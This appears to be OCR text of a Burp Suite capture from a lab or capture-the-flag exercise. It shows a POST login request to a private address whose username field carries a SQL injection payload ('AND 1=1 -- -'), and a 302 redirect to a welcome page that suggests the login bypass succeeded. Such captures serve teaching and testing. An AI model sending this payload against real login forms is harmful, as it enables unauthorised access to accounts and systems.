 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.66.65
3 Content-Length: 59
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.66.65
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.66.65/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=s39q2f5i2t09d7ds9paaf6k43t
14 Connection: keep-alive
15
16 username=testy%27+AND+1%3D1+--+-&password=just+a+randomdata
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 28 Jan 2025 09:14:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: welcome.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13